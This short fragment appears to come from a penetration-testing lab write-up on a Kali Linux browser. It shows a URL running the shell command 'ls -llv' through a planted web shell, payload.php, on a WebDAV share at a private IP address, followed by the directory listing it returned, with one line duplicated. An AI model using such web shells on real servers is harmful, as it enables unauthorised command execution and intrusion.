 192.168.50.101/dav/payload.php?cmd=ls -llv
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 4
-rw-r--r-- 1 www-data www-data 91 Apr  2 12:16 payload.php
-rw-r--r-- 1 www-data www-data 91 Apr  2 12:16 payload.php